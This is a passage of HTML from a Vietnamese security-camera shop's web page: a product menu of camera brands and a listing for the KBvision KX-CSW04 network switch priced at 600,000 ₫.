							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-ip-hdparagon.html' title ='Bán Camera Ip Hdparagon'><img  width="120" height="105" src='icondm/123.webp' alt='Thiết Bị Camera Ip Hdparagon hình ảnh sáng đẹp kết nối từ xa hổ trợ giám sát tập trung xem trên điện thoại máy tính mà không cần đầu thu' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Hdparagon</span></a></li><li><a href='camera-hdparagon-starlight.html' title ='Camera Hdparagon Starlight giám sát có màu ở điều kiện ánh sáng yếu phù hợp cho kho hàng cửa hàng'><img  width="120" height="105" src='icondm/98.webp' alt='Lắp Camera Hdparagon Starlight' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Starlight</span></a></li><li><a href='camera-ultra-2k-hdparagon.html' title ='Camera Hdparagon Độ Phân Giải Ultra 2K'><img  width="120" height="105" src='icondm/117.webp' alt='Thiết Bị Camera Hdparagon Độ Phân Giải Ultra 2K vớ chất lượng hình ảnh sắc nét giá rẻ tiết kiệm chi phí đây là thương hiệu camera cao cấp' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Ultra 2K</span></a></li><li><a href='camera-chong-trom-hdparagon.html' title ='Lắp Camera Hdparagon Chống Trộm nên dùng với chức năng thông báo qua phần mềm xem camera trên điện thoại bất kỳ mọi nơi'><img  width="120" height="105" src='icondm/120.webp' alt='Camera Hdparagon Chống Trộm' decoding='async' fetchpriority='high' preload='true'><span>Camera Chống Trộm Hdparagon</span></a></li><li><a href='camera-full-hd-1080p-hdparagon.html' title ='Bán Camera Hdparagon Hình Ảnh 1080P'><img  width="120" height="105" src='icondm/112.webp' alt='Thiết Bị Camera Hdparagon Hình Ảnh 1080P với giá rẻ tiết kiệm chi phí phù hợp giám sát qua mạng điện thoại với công nghệ mới' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon 2.0MP</span></a></li><li><a href='camera-hdparagon-4k.html' title ='Phân Phối  Camera Hdparagon Chất Lượng 4K là dòng camera cho hình ảnh sắc nét từ 5 MP đến 8MP'><img  width="120" height="105" src='icondm/122.webp' alt='Camera Hdparagon Chất Lượng 4K' decoding='async' fetchpriority='high' preload='true'><span>Camera Ultra 4k Hdparagon</span></a></li><li><a href='lap-camera-thu-am-hdparagon.html' title ='Lắp Camera Hdparagon Ghi Âm'><img  width="120" height="105" src='icondm/282.webp' alt='Lắp Camera Giám Sát Chính hãng Hdparagon trang bị khả năng ghi âm rõ ràng' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Hdparagon Ghi Âm</span></a></li><li><a href='camera-hdparagon-co-mau-ban-dem.html' title ='Bán Camera Hdparagon Ban Đêm Có Màu là camera được sử dụng nhiều cho những công trình chuyên dụng giám sát ban đêm'><img  width="120" height="105" src='icondm/105.webp' alt='Camera Hdparagon Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Camera Hdparagon Có Màu  Ban Đêm</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/thiet-bi-mang.html'>Thiết Bị Mạng Giá Rẻ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/thiet-bi-mang-kbvision.html'>Thiết Bị Mạng Kbvision</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-full-hd-1080-kbvision.html'>Bán Camera Kbvision 2MP</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Switch-5-Port-KX-CSW04.htm"> 	KX-CSW04 KBvision </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Switch-5-Port-KX-CSW04.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/KX-CSW04.webp" title="camera quan sát  KBvision  Máy Chấm Công  KX-CSW04 Thông Báo Hiển Thi  Khả năng  Của  Máy Quản Lý Nhân Viên KX-CSW04 Khả năng  Công Nghệ Kết Nối , web, RJ45" alt="KX-CSW04 KBvision,KX-CSW04 Tiết kiệm,KX CSW04,Thông số ,thông số KX-CSW04,Giá Phân Phối KX-CSW04,Phân Phối Sỉ KX-CSW04,KX-CSW04 Siêu rẻ,Phân phối rẻ KX-CSW04,KX-CSW04 Giá Thấp Nhất,Giá Bán KX-CSW04,KX-CSW04 sale mạnh,KX-CSW04 Bán Sỉ,KX-CSW04 giá kỹ thuật,KX-CSW04 Mới nhất,Công ty bán KX-CSW04" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp">  r>Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích.  Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình.  Switch này cung cấp 4 cổng Ethernet tốc độ cao, cho phép kết nối và truyền tải dữ liệu một cách nhanh chóng và ổn định</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>600,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">600,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>KBvision</span></div>
                                                                        <div>Ngày đăng: <span>11/25/2023 5:05:51 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='top-5-camera-wifi-gia-dinh.html' title='Top 5 Camera Wifi Cho Gia Đình'>Top 5 Camera Wifi Cho Gia Đình</a> <a href='bao-gia-camera-2-mat-imou.html' title='Bản báo giá camera 2 mắt Imou mới tại An Thành Phát chi tiết rõ ràng có thông số so sánh giá minh'>Bản báo giá camera 2 mắt imou mới</a> <a href='bao-gia-camera-ip-kbvision.html' title='Báo Giá Camera IP Kbvision'>Báo Giá Camera IP Kbvision</a> <a href='top-5-camera-lap-cong-trinh.html' title='chọn camera cho công trình nên ưu tiên dòng camera có độ phân giải từ Full HD đến 2K hình ảnh chi'>Top 5 Camera Lắp Công Trình Nên Dùng</a> <a href='nhung-camera-quay-video-dong-don-hang.html' title='Camera quay video Đóng Hàng Cận Cảnh'>Camera quay video Đóng Hàng Cận Cảnh</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera đàm thoại 2 chiều là thiết bị giám sát thông minh kết hợp giữa ghi hình và giao tiếp trực'>Camera đàm thoại 2 chiều to rõ nên dùng</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Báo giá camera ezviz trong nhà'>Báo giá camera ezviz trong nhà</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-dahua.html' title='Camera wifi Dahua với ưu điểm giá rẻ chức năng chống trộm nhạy nhiều mẫu để lựa chọn, các dòng'>Camera Wifi Dahua Giá Rẻ Cao Cấp</a> <a href='camera-wifi-imou-ngoai-troi.html' title='Camera Wifi Imou Ngoài Trời'>Camera Wifi Imou Ngoài Trời</a> <a href='camera-wifi-bao-dong-dahua.html' title='Lắp camera wifi dahua có báo động chống trộm giải pháp camera giám sát qua mạng điện thoại tích hợp'>Lắp Camera Wifi Dahua Có Báo Động</a> <a href='camera-wifi-ezviz-360.html' title='Camera Wifi Ezviz Xoay 360 Độ'>Camera Wifi Ezviz Xoay 360 Độ</a> <a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a> <a href='camera-wifi-360.html' title='Camera wifi xoay 360 là dòng camera có điều chỉnh góc giám sát trên điện thoại trang bị kết nối'>Camera Wifi Xoay 360 Toàn Cảnh</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a>
